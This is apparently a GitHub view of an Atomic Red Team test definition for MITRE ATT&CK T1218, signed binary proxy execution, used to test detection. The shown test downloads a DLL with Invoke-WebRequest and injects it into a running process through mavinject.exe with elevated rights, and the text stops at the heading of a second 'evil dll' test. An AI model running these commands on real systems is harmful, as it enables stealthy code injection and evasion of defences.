 Code Blame 418 lines (411 loc) · 18.5 KB
1 attack_technique: T1218
2 display_name: Signed Binary Proxy Execution
3 atomic_tests:
4 - name: mavinject - Inject DLL into running process
5 auto_generated_guid: c426dacf-575d-4937-8611-a148a86a5e61
6 description: |
7 Injects arbitrary DLL into running process specified by process ID. Requires Windows 10.
8 supported_platforms:
9 - windows
10 input_arguments:
11 process_id:
12 description: PID of process receiving injection
13 type: string
14 default: "1000"
15 dll_payload:
16 description: DLL to inject
17 type: path
18 default: PathToAtomicsFolder\T1218\src\x64\T1218.dll
19 dependency_executor_name: powershell
20 dependencies:
21 - description: |
22 T1218.dll must exist on disk at specified location (#{dll_payload})
23 prereq_command: |
24 if (Test-Path "#{dll_payload}") {exit 0} else {exit 1}
25 get_prereq_command: |
26 New-Item -Type Directory (split-path "#{dll_payload}") -ErrorAction ignore | Out-Null
27 Invoke-WebRequest "https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1218/src/x64/T1218.dll" -OutFile "#{dll_payload}"
28 executor:
29 command: |
30 mavinject.exe #{process_id} /INJECTRUNNING "#{dll_payload}"
31 name: command_prompt
32 elevation_required: true
33 - name: Register-CimProvider - Execute evil dll
34 auto_generated_guid: ad2c17ed-f626-4061-b21e-b9804a6f3655